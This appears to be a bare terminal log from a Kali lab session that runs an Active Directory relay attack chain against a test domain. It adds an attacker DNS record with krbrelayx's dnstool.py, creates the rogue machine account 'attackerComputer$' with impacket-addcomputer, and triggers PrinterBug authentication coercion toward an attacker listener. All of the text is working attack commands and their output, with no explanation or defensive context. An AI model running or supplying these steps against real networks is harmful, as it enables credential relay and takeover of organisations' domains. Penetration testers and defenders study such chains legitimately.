 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 dnstool.py -u test.local\\test -p 'Password123!' -r attackerDNS.test.local -d 192.168.10.130 --action add dc.test.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ impacket-addcomputer -computer-name 'attackerComputer$' -computer-pass 'h4x' test.local/test:'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Successfully added machine account attackerComputer$ with password h4x.
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 printerbug.py test:'Password123!'@192.168.10.205 attackerDNS@8080/a
[*] Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Attempting to trigger authentication via rprn RPC at 192.168.10.205
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked